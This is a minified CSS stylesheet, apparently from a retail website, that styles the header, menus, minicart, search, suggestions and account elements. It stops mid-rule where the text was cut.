.b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 